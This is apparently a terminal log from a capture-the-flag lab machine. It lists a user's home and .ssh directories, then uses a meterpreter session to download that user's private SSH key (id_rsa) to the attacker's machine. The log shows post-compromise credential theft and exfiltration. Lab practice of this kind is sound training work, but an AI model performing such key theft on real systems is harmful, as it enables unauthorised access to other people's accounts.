 ls -la
total 48
drwxr-xr-x 8 think    think    4096 Feb 10  2024 .
drwxr-xr-x 1 root     root     4096 Dec  7  2023 ..
lrwxrwxrwx 1 root     root        9 Jun 21  2023 .bash_history -> /dev/null
-rw-r--r-- 1 think    think     220 Nov 14  2023 .bash_logout
-rw-r--r-- 1 think    think    3771 Nov 14  2023 .bashrc
drwx------ 2 think    think    4096 Nov 14  2023 .cache
drwx------ 3 think    think    4096 Dec  8  2023 .config
drwx------ 3 think    think    4096 Feb 10  2024 .gnupg
drwxrwxr-x 3 think    think    4096 Jan 10  2024 .local
-rw-r--r-- 1 think    think     807 Nov 14  2023 .profile
lrwxrwxrwx 1 think    think       9 Feb 10  2024 .python_history -> /dev/null
drwxr-xr-x 2 think    think    4096 Jan 10  2024 .ssh
lrwxrwxrwx 1 think    think       9 Feb 10  2024 .viminfo -> /dev/null
drwxr-x--- 5 www-data www-data 4096 Dec 20  2023 spip
-rw-r--r-- 1 root     root       35 Feb 10  2024 user.txt
ls -la /home/think/.ssh
total 20
drwxr-xr-x 2 think think 4096 Jan 10  2024 .
drwxr-xr-x 8 think think 4096 Feb 10  2024 ..
-rw-r--r-- 1 root  root   569 Jan 10  2024 authorized_keys
-rw-r--r-- 1 think think 2602 Jan 10  2024 id_rsa
-rw-r--r-- 1 think think  569 Jan 10  2024 id_rsa.pub
exit
meterpreter > download /home/think/.ssh/id_rsa
[*] Downloading: /home/think/.ssh/id_rsa -> /home/math/Desktop/id_rsa
[*] Downloaded 2.54 KiB of 2.54 KiB (100.0%): /home/think/.ssh/id_rsa -> /home/math/Desktop/id_rsa
[*] Completed  : /home/think/.ssh/id_rsa -> /home/math/Desktop/id_rsa
meterpreter >